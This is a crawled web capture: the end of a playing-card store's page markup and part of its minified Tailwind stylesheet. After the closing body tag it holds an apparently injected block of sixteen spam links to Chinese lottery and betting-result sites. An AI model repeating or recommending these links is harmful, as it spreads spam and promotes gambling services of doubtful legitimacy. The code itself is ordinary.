Ondrej","imageUrl":"https://cdn11.bigcommerce.com/s-rnof4s38tc/products/392/images/1554/10053188-bicycle-butterfly_marked_deck_special_edition_by_ondrej-00__40463.1749825160.220.290.jpg?c=1"}]},"meta":{"values":{"meta.pageMetadata":["undefined"]}}}},"actionData":null,"errors":null},"future":{}};</script><script type="module" async="">import "js/manifest-d3b31190.js";
import * as route0 from "/build/root-HSUF3OQQ.js";
import * as route1 from "/build/routes/index-CBMHBS5N.js";
window.__remixRouteModules = {"root":route0,"/":route1};

import("js/entry.client-s6aa7jsp.js");</script> </body>
<div align="center">友情链接：
<a target="_blank"  href='http://linbingblog.com/'>🍎香港澳门六合彩、赛马会合法平台开奖官方开奖网站查询🍎</a>
<a target="_blank"  href='http://hjsgyp.com/'>🔥澳洲幸运10新APP图表展示直观清晰🔥</a>
<a target="_blank"  href='http://sambon-tech.com/'>🍓幸运飞行艇开奖官网5分钟一期开奖记录查询🍓</a>
<a target="_blank"  href='http://jujuhelper.com/'>🍑168澳洲幸运5官方开奖查询网站🍑</a>
<a target="_blank"  href='http://rengdu.com/'>🍐168澳洲幸运8官方开奖即时查询网站🍓</a>
<a target="_blank"  href='http://ruyiairline.com/'>🍒澳洲幸运10历史开奖记录🍒</a>
<a target="_blank"  href='http://minantianshun.com/'>🍐澳洲幸运10历史开奖记录🍓</a>
<a target="_blank"  href='http://zzdrjy.com/'>🍒168一分钟极速赛车官方同步开奖结果🍒</a>
<a target="_blank"  href='http://hzsdbook.com/'>🍊幸运168飞艇开奖结果查询🍊</a>
<a target="_blank"  href='http://qolayapp.com/'>🍍香港澳门六合彩开奖官方开奖网站查询🍍</a>
<a target="_blank"  href='http://tcb886.com/'>🍐澳洲幸运5官网开奖历史查询🍐</a>
<a target="_blank"  href='http://flowtamsanitary.com/'>🍓极速赛车168官方开奖结果查询🍓</a>
<a target="_blank"  href='http://yiwen888.com/'>🍇极速赛车开奖官网1分钟开奖记录查询🍇</a>
<a target="_blank"  href='http://chinacoatvirtual.net/'>🍐168澳洲幸运8官方开奖即时查询网站🍊</a>
<a target="_blank"  href='http://ss-power.com/'>🍒澳洲幸运10历史开奖记录🍍</a>
<a target="_blank"  href='http://qlhcai.com/'>🍊168一分钟极速赛车官方同步开奖结果🍐</a>
</div>
</html>

--- FILE ---
content_type: text/css
request_url: http://hodlcards.net/css/tailwind-nxomfvvv.css
body_size: 18886
content:
*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:DM\ Sans,Helvetica,Arial;font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}@font-face{font-family:AVENGEANCE MIGHTIEST AVENGER;src:url("../ttf/avengeance%20mightiest%20avenger.ttf") format("truetype")}@font-face{font-family:gothicb;src:url(../ttf/gothicb.ttf) format("truetype")}@font-face{font-family:Borda;font-weight:700;src:url(../ttf/borda_bold.ttf) format("truetype")}@font-face{font-family:Borda;font-weight:500;src:url(../ttf/borda_medium.ttf) format("truetype")}@font-face{font-family:Borda;font-weight:400;src:url(../ttf/borda_regular.ttf) format("truetype")}.hide-scrollbar::-webkit-scrollbar{display:none}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:860px){.container{max-width:860px}}@media (min-width:1025px){.container{max-width:1025px}}@media (min-width:1280px){.container{max-width:1280px}}*{box-sizing:border-box;margin:0;padding:0}.gradient-hero-slider-mobile{background:linear-gradient(180deg,#0000 33.12%,#000 80%)}.background-gradient{background:linear-gradient(180deg,#2d3038,#161a22)}.header-gradient{background:linear-gradient(180deg,#0009,#0000)}.how-to-play-gradient{background:linear-gradient(180deg,#2d3038,#161a22)}.hero-background-gradient-1{background:linear-gradient(0deg,#13171f,#13171f),linear-gradient(180deg,#2d3038,#0d1118)}.hero-background-gradient-2{background:linear-gradient(90deg,#c4c4c4,#c4c4c400 90.66%)}.hero-card-filter{filter:drop-shadow(0 16.7155px 33.431px rgba(39,43,48,.1))}.search-input:hover>svg{color:#336fe8}.button-primary-base{background-color:#c8102e;border:1px solid #c8102e;border-radius:8px}.button-primary-base,.button-secondary-base{font-family:DM\ Sans,Helvetica,Arial;color:#fff;padding:8px 24px}.button-secondary-base{background-color:#1b1c1f;border:1px solid #1b1c1f;border-radius:8px}.button-tertiary-light-base{background-color:#fff0;border:1px solid #cfd8e8;color:#335291;border-radius:8px}.button-tertiary-dark-base,.button-tertiary-light-base{font-family:DM\ Sans,Helvetica,Arial;padding:8px 24px;font-style:normal;text-decoration:none}.button-tertiary-dark-base{background-color:#0000;border:1px solid #6a7078;color:#fff;border-radius:8px}.border-radius-image-text-cta,.border-radius-parallax-card{border-radius:16px}.button-icon-only{border-radius:8px}.border-radius-timeline-card{border-radius:16px}.timeline-frame:not(:last-child) .timeline-card{margin-right:16px}@media (min-width:1025px){.timeline-frame:not(:last-child) .timeline-card{margin-right:24px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-bottom-custom-2{bottom:-2px}.-right-\[270px\]{right:-270px}.-top-32{top:-8rem}.bottom-0{bottom:0}.bottom-\[0\.5\%\]{bottom:.5%}.bottom-\[0\.6\%\]{bottom:.6%}.bottom-\[1\.5\%\]{bottom:1.5%}.bottom-\[11\%\]{bottom:11%}.bottom-\[17\.6\%\]{bottom:17.6%}.bottom-\[17\.8\%\]{bottom:17.8%}.bottom-\[18\.6\%\]{bottom:18.6%}.bottom-\[2\.5\%\]{bottom:2.5%}.bottom-\[2\.8\%\]{bottom:2.8%}.bottom-\[20\.1\%\]{bottom:20.1%}.bottom-\[21\.3\%\]{bottom:21.3%}.bottom-\[23\.8\%\]{bottom:23.8%}.bottom-\[3\.7\%\]{bottom:3.7%}.bottom-\[32\.9\%\]{bottom:32.9%}.bottom-\[33\.2\%\]{bottom:33.2%}.bottom-\[36\.4\%\]{bottom:36.4%}.bottom-\[36\.8\%\]{bottom:36.8%}.bottom-\[37\.8\%\]{bottom:37.8%}.bottom-\[45\.1\%\]{bottom:45.1%}.bottom-\[5\%\]{bottom:5%}.bottom-\[5\.1\%\]{bottom:5.1%}.bottom-\[50\%\]{bottom:50%}.bottom-\[53\.5\%\]{bottom:53.5%}.bottom-\[57\.6\%\]{bottom:57.6%}.bottom-\[60\%\]{bottom:60%}.bottom-\[65\%\]{bottom:65%}.bottom-\[66\%\]{bottom:66%}.bottom-\[79\.4\%\]{bottom:79.4%}.bottom-\[80\%\]{bottom:80%}.bottom-\[81\%\]{bottom:81%}.bottom-\[85\.9\%\]{bottom:85.9%}.bottom-\[9\%\]{bottom:9%}.left-0{left:0}.left-1\/2{left:50%}.left-\[-12px\]{left:-12px}.left-\[-20px\]{left:-20px}.left-\[10\.5\%\]{left:10.5%}.left-\[10\.6\%\]{left:10.6%}.left-\[11\.3\%\]{left:11.3%}.left-\[13\%\]{left:13%}.left-\[22\.2\%\]{left:22.2%}.left-\[25\.9\%\]{left:25.9%}.left-\[25px\]{left:25px}.left-\[27\.6\%\]{left:27.6%}.left-\[3\.1\%\]{left:3.1%}.left-\[34px\]{left:34px}.left-\[37\.3\%\]{left:37.3%}.left-\[38\.3\%\]{left:38.3%}.left-\[4\%\]{left:4%}.left-\[4\.2\%\]{left:4.2%}.left-\[42\.9\%\]{left:42.9%}.left-\[44px\]{left:44px}.left-\[5\.4\%\]{left:5.4%}.left-\[5\.6\%\]{left:5.6%}.left-\[53\.1\%\]{left:53.1%}.left-\[58\%\]{left:58%}.left-\[59\%\]{left:59%}.left-\[59\.1\%\]{left:59.1%}.left-\[6\.3\%\]{left:6.3%}.left-\[6\.4\%\]{left:6.4%}.left-\[6\.7\%\]{left:6.7%}.left-\[7\.3\%\]{left:7.3%}.right-0{right:0}.right-6{right:1.5rem}.right-\[-1px\]{right:-1px}.right-\[10\.5\%\]{right:10.5%}.right-\[10\.7\%\]{right:10.7%}.right-\[11\.2\%\]{right:11.2%}.right-\[2\.8\%\]{right:2.8%}.right-\[25\.6\%\]{right:25.6%}.right-\[3\.1\%\]{right:3.1%}.right-\[3\.9\%\]{right:3.9%}.right-\[39\.3\%\]{right:39.3%}.right-\[4\%\]{right:4%}.right-\[4\.3\%\]{right:4.3%}.right-\[40px\]{right:40px}.right-\[5\.2\%\]{right:5.2%}.right-\[5\.4\%\]{right:5.4%}.right-\[5\.6\%\]{right:5.6%}.right-\[54\.2\%\]{right:54.2%}.right-\[57\.6\%\]{right:57.6%}.right-\[58\.7\%\]{right:58.7%}.right-\[6\.3\%\]{right:6.3%}.right-\[6\.4\%\]{right:6.4%}.right-\[6\.5\%\]{right:6.5%}.right-\[63\%\]{right:63%}.right-\[7\.3\%\]{right:7.3%}.top-0{top:0}.top-1\/2{top:50%}.top-\[-12px\]{top:-12px}.top-\[-1px\]{top:-1px}.top-\[13\.3\%\]{top:13.3%}.top-\[130px\]{top:130px}.top-\[15\.3\%\]{top:15.3%}.top-\[2\.3\%\]{top:2.3%}.top-\[27\%\]{top:27%}.top-\[28px\]{top:28px}.top-\[30\.2\%\]{top:30.2%}.top-\[35\.4\%\]{top:35.4%}.top-\[36\.6\%\]{top:36.6%}.top-\[39\%\]{top:39%}.top-\[40px\]{top:40px}.top-\[45\.6\%\]{top:45.6%}.top-\[47\%\]{top:47%}.top-\[5\.4\%\]{top:5.4%}.top-\[5\.6\%\]{top:5.6%}.top-\[53\.8\%\]{top:53.8%}.top-\[55\%\]{top:55%}.top-\[55\.9\%\]{top:55.9%}.top-\[63\.3\%\]{top:63.3%}.top-\[64\.2\%\]{top:64.2%}.top-\[67\.6\%\]{top:67.6%}.top-\[68\.8\%\]{top:68.8%}.top-\[69\.3\%\]{top:69.3%}.top-\[7\.1\%\]{top:7.1%}.top-\[70\.6\%\]{top:70.6%}.top-\[76\%\]{top:76%}.top-\[77\.3\%\]{top:77.3%}.top-\[79\%\]{top:79%}.top-\[80\%\]{top:80%}.top-\[91\.7\%\]{top:91.7%}.top-\[95\%\]{top:95%}.top-\[95\.1\%\]{top:95.1%}.top-\[96\.5\%\]{top:96.5%}.top-\[96\.9\%\]{top:96.9%}.top-\[97\.6\%\]{top:97.6%}.top-full{top:100%}.isolate{isolation:isolate}.-z-10{z-index:-10}.-z-20{z-index:-20}.-z-\[1\]{z-index:-1}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[100\]{z-index:100}.z-\[200\]{z-index:200}.z-\[300\]{z-index:300}.z-\[400\]{z-index:400}.order-1{order:1}.col-span-1{grid-column:span 1/span 1}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-6{grid-column:span 6/span 6}.col-span-full{grid-column:1/-1}.col-start-1{grid-column-start:1}.col-start-2{grid-column-start:2}.col-start-3{grid-column-start:3}.col-start-4{grid-column-start:4}.row-span-1{grid-row:span 1/span 1}.row-span-2{grid-row:span 2/span 2}.row-span-3{grid-row:span 3/span 3}.row-span-5{grid-row:span 5/span 5}.row-span-full{grid-row:1/-1}.row-start-1{grid-row-start:1}.row-start-2{grid-row-start:2}.row-start-4{grid-row-start:4}.float-right{float:right}.float-left{float:left}.m-0{margin:0}.m-\[14px\]{margin:14px}.m-\[24px\]{margin:24px}.m-auto{margin:auto}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-\[-24px\]{margin-left:-24px;margin-right:-24px}.mx-\[-2px\]{margin-left:-2px;margin-right:-2px}.mx-\[24px\]{margin-left:24px;margin-right:24px}.mx-auto{margin-left:auto;margin-right:auto}.mx-custom-24{margin-left:24px;margin-right:24px}.my-0{margin-top:0;margin-bottom:0}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-12{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-9{margin-top:2.25rem;margin-bottom:2.25rem}.my-\[32px\]{margin-top:32px;margin-bottom:32px}.my-\[4px\]{margin-top:4px;margin-bottom:4px}.my-\[50px\]{margin-top:50px;margin-bottom:50px}.my-auto{margin-top:auto;margin-bottom:auto}.-ml-6{margin-left:-1.5rem}.-mt-\[160px\]{margin-top:-160px}.mb-11{margin-bottom:2.75rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-28{margin-bottom:7rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[16px\]{margin-bottom:16px}.mb-\[1em\]{margin-bottom:1em}.mb-\[20px\]{margin-bottom:20px}.mb-\[24px\]{margin-bottom:24px}.mb-\[26px\]{margin-bottom:26px}.mb-\[28px\]{margin-bottom:28px}.mb-\[30px\]{margin-bottom:30px}.mb-\[36px\]{margin-bottom:36px}.mb-\[42px\]{margin-bottom:42px}.mb-\[54px\]{margin-bottom:54px}.mb-\[66px\]{margin-bottom:66px}.mb-\[6px\]{margin-bottom:6px}.mb-\[75px\]{margin-bottom:75px}.mb-\[8px\]{margin-bottom:8px}.mb-custom-12{margin-bottom:12px}.mb-custom-16{margin-bottom:16px}.mb-custom-24{margin-bottom:24px}.mb-custom-32{margin-bottom:32px}.mb-custom-40{margin-bottom:40px}.mb-custom-8{margin-bottom:8px}.mb-image-text-cta-card-container{margin-bottom:16px}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-\[16px\]{margin-left:16px}.ml-\[24px\]{margin-left:24px}.ml-\[4px\]{margin-left:4px}.ml-\[8px\]{margin-left:8px}.ml-auto{margin-left:auto}.ml-custom-12{margin-left:12px}.ml-custom-8{margin-left:8px}.ml-custom-80{margin-left:80px}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-6{margin-right:1.5rem}.mr-\[16px\]{margin-right:16px}.mr-\[8px\]{margin-right:8px}.mr-custom-12{margin-right:12px}.mr-custom-8{margin-right:8px}.mr-custom-80{margin-right:80px}.ms-auto{margin-inline-start:auto}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-9{margin-top:2.25rem}.mt-\[-51px\]{margin-top:-51px}.mt-\[0px\]{margin-top:0}.mt-\[100px\]{margin-top:100px}.mt-\[104px\]{margin-top:104px}.mt-\[130px\]{margin-top:130px}.mt-\[183px\]{margin-top:183px}.mt-\[220px\]{margin-top:220px}.mt-\[24px\]{margin-top:24px}.mt-\[36px\]{margin-top:36px}.mt-\[40px\]{margin-top:40px}.mt-\[48px\]{margin-top:48px}.mt-\[50px\]{margin-top:50px}.mt-\[57px\]{margin-top:57px}.mt-\[5px\]{margin-top:5px}.mt-\[7px\]{margin-top:7px}.mt-\[8px\]{margin-top:8px}.mt-custom-12{margin-top:12px}.mt-custom-16{margin-top:16px}.mt-custom-24{margin-top:24px}.mt-custom-32{margin-top:32px}.mt-custom-4{margin-top:4px}.mt-custom-8{margin-top:8px}.mt-custom-80{margin-top:80px}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[251\/84\]{aspect-ratio:251/84}.aspect-\[283\/84\]{aspect-ratio:283/84}.aspect-\[383\/383\]{aspect-ratio:383/383}.aspect-square{aspect-ratio:1/1}.\!h-\[48px\]{height:48px!important}.\!h-\[624px\]{height:624px!important}.h-0{height:0}.h-0\.5{height:.125rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-28{height:7rem}.h-5{height:1.25rem}.h-5\/6{height:83.333333%}.h-6{height:1.5rem}.h-\[100\%\]{height:100%}.h-\[10px\]{height:10px}.h-\[110px\]{height:110px}.h-\[113px\]{height:113px}.h-\[128px\]{height:128px}.h-\[150px\]{height:150px}.h-\[156px\]{height:156px}.h-\[184px\]{height:184px}.h-\[20px\]{height:20px}.h-\[21px\]{height:21px}.h-\[230px\]{height:230px}.h-\[24px\]{height:24px}.h-\[28px\]{height:28px}.h-\[295px\]{height:295px}.h-\[2px\]{height:2px}.h-\[305px\]{height:305px}.h-\[330px\]{height:330px}.h-\[342px\]{height:342px}.h-\[35px\]{height:35px}.h-\[36px\]{height:36px}.h-\[385px\]{height:385px}.h-\[40px\]{height:40px}.h-\[430\.42px\]{height:430.42px}.h-\[44px\]{height:44px}.h-\[463px\]{height:463px}.h-\[48px\]{height:48px}.h-\[492px\]{height:492px}.h-\[49px\]{height:49px}.h-\[4px\]{height:4px}.h-\[50\%\]{height:50%}.h-\[50px\]{height:50px}.h-\[524px\]{height:524px}.h-\[56px\]{height:56px}.h-\[57px\]{height:57px}.h-\[58px\]{height:58px}.h-\[5px\]{height:5px}.h-\[600px\]{height:600px}.h-\[63px\]{height:63px}.h-\[669px\]{height:669px}.h-\[680px\]{height:680px}.h-\[74px\]{height:74px}.h-\[75px\]{height:75px}.h-\[86px\]{height:86px}.h-\[8px\]{height:8px}.h-\[94px\]{height:94px}.h-\[98px\]{height:98px}.h-\[calc\(100\%_-_56px\)\]{height:calc(100% - 56px)}.h-auto{height:auto}.h-custom-16{height:16px}.h-custom-24{height:24px}.h-custom-4{height:4px}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-\[144px\]{max-height:144px}.max-h-\[200px\]{max-height:200px}.max-h-\[226px\]{max-height:226px}.max-h-\[292px\]{max-height:292px}.max-h-\[342px\]{max-height:342px}.max-h-\[350px\]{max-height:350px}.max-h-\[400px\]{max-height:400px}.max-h-\[470px\]{max-height:470px}.max-h-\[486px\]{max-height:486px}.max-h-\[520px\]{max-height:520px}.max-h-\[600px\]{max-height:600px}.max-h-\[96px\]{max-height:96px}.max-h-full{max-height:100%}.min-h-\[191px\]{min-height:191px}.min-h-\[213px\]{min-height:213px}.min-h-\[250px\]{min-height:250px}.min-h-\[26px\]{min-height:26px}.min-h-\[328px\]{min-height:328px}.min-h-\[359px\]{min-height:359px}.min-h-\[40px\]{min-height:40px}.min-h-\[500px\]{min-height:500px}.min-h-\[72px\]{min-height:72px}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.w-32{width:8rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-80{width:20rem}.w-\[0px\]{width:0}.w-\[100px\]{width:100px}.w-\[109px\]{width:109px}.w-\[10px\]{width:10px}.w-\[114px\]{width:114px}.w-\[12px\]{width:12px}.w-\[130px\]{width:130px}.w-\[137px\]{width:137px}.w-\[145px\]{width:145px}.w-\[203px\]{width:203px}.w-\[20px\]{width:20px}.w-\[21px\]{width:21px}.w-\[224\.98492999257357px\]{width:224.98492999257357px}.w-\[24px\]{width:24px}.w-\[252\.27818379495136px\]{width:252.27818379495136px}.w-\[264px\]{width:264px}.w-\[283\.9973706463634px\]{width:283.9973706463634px}.w-\[28px\]{width:28px}.w-\[317\.50168382755254px\]{width:317.50168382755254px}.w-\[320px\]{width:320px}.w-\[327px\]{width:327px}.w-\[375px\]{width:375px}.w-\[40\%\]{width:40%}.w-\[40px\]{width:40px}.w-\[44px\]{width:44px}.w-\[48px\]{width:48px}.w-\[4px\]{width:4px}.w-\[50px\]{width:50px}.w-\[56px\]{width:56px}.w-\[60\%\]{width:60%}.w-\[64px\]{width:64px}.w-\[8px\]{width:8px}.w-\[92px\]{width:92px}.w-\[950px\]{width:950px}.w-\[98px\]{width:98px}.w-auto{width:auto}.w-custom-16{width:16px}.w-custom-24{width:24px}.w-custom-4{width:4px}.w-custom-64{width:64px}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-\[112px\]{min-width:112px}.min-w-\[135px\]{min-width:135px}.min-w-\[144px\]{min-width:144px}.min-w-\[170px\]{min-width:170px}.min-w-\[171px\]{min-width:171px}.min-w-\[1px\]{min-width:1px}.min-w-\[20px\]{min-width:20px}.min-w-\[213px\]{min-width:213px}.min-w-\[220px\]{min-width:220px}.min-w-\[235px\]{min-width:235px}.min-w-\[240px\]{min-width:240px}.min-w-\[290px\]{min-width:290px}.min-w-\[313px\]{min-width:313px}.min-w-\[325px\]{min-width:325px}.min-w-\[44px\]{min-width:44px}.min-w-\[48\%\]{min-width:48%}.min-w-full{min-width:100%}.max-w-\[100\%\]{max-width:100%}.max-w-\[1000px\]{max-width:1000px}.max-w-\[1024px\]{max-width:1024px}.max-w-\[1040px\]{max-width:1040px}.max-w-\[1090px\]{max-width:1090px}.max-w-\[1100px\]{max-width:1100px}.max-w-\[1200px\]{max-width:1200px}.max-w-\[1440px\]{max-width:1440px}.max-w-\[144px\]{max-width:144px}.max-w-\[1520px\]{max-width:1520px}.max-w-\[1600px\]{max-width:1600px}.max-w-\[1680px\]{max-width:1680px}.max-w-\[181px\]{max-width:181px}.max-w-\[1920px\]{max-width:1920px}.max-w-\[1px\]{max-width:1px}.max-w-\[200px\]{max-width:200px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[325px\]{max-width:325px}.max-w-\[327px\]{max-width:327px}.max-w-\[372px\]{max-width:372px}.max-w-\[380px\]{max-width:380px}.max-w-\[450px\]{max-width:450px}.max-w-\[482px\]{max-width:482px}.max-w-\[50\%\]{max-width:50%}.max-w-\[500px\]{max-width:500px}.max-w-\[50px\]{max-width:50px}.max-w-\[600px\]{max-width:600px}.max-w-\[640px\]{max-width:640px}.max-w-\[768px\]{max-width:768px}.max-w-\[788px\]{max-width:788px}.max-w-\[792px\]{max-width:792px}.max-w-\[800px\]{max-width:800px}.max-w-\[900px\]{max-width:900px}.max-w-\[992px\]{max-width:992px}.max-w-full{max-width:100%}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-1\/2{flex-basis:50%}.basis-\[150px\]{flex-basis:150px}.basis-full{flex-basis:100%}.table-auto{table-layout:auto}.-translate-x-0{--tw-translate-x:-0px}.-translate-x-0,.-translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-\[100\%\],.-translate-x-full{--tw-translate-x:-100%}.-translate-x-\[100\%\],.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-8{--tw-translate-y:-2rem}.-translate-y-8,.-translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-\[100\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[100\%\]{--tw-translate-x:100%}.translate-x-\[114\%\]{--tw-translate-x:114%}.translate-x-\[114\%\],.translate-x-\[38\.79\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[38\.79\%\]{--tw-translate-x:38.79%}.translate-x-\[75\.3\%\]{--tw-translate-x:75.3%}.translate-x-\[75\.3\%\],.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-\[-20px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-20px\]{--tw-translate-y:-20px}.translate-y-\[10\.86\%\]{--tw-translate-y:10.86%}.translate-y-\[10\.86\%\],.translate-y-\[17\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[17\%\]{--tw-translate-y:17%}.translate-y-\[5\.275\%\]{--tw-translate-y:5.275%}.translate-y-\[5\.275\%\],.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 